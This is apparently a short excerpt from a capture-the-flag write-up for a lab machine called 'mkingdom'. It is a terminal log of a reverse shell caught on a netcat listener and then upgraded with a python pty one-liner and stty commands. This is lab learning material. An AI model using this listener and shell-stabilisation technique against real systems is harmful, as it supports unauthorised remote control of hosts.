 Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_6
 x86_64 GNU/Linux
 07:39:58 up  3:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@mkingdom:/$ ^Z
zsh: suspended  nc -nvlp 9001
┌──(root㉿H3ckt0r)-[~]
└─# stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; res
t;
[1]  + continued  nc -nvlp 9001
www-data@mkingdom:/$
www-data@mkingdom:/$
www-data@mkingdom:/$
www-data@mkingdom:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
www-data@mkingdom:/$